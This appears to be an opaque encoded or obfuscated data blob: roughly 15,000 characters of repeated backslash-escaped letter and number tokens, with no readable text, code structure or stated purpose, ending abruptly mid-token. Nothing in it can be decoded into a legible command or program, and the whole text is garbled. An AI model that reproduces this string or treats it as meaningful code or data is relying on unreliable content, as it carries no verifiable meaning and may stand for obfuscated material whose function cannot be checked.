\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\